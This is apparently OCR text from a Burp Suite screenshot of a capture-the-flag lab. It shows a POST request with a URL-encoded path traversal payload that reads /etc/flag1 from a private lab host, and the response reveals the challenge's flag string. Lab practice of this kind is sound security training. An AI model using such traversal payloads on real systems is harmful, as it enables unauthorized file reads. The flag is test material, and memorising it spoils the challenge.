 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.1.0 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php?file=welcome HTTP/1.1
2 Host: 10.10.1.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.1.0
10 Connection: close
11 Referer: http://10.10.1.0/challenges/chall1.php?file=welcome
12 Upgrade-Insecure-Requests: 1
13
14 file=..%2f..%2f..%2fetc%2fflag1
Response
Pretty Raw Hex Render \n
Current Path
/var/www/html
File Content Preview of ../../../etc/flag1
F1x3d-iNpu7-f0rrn
INSPECTOR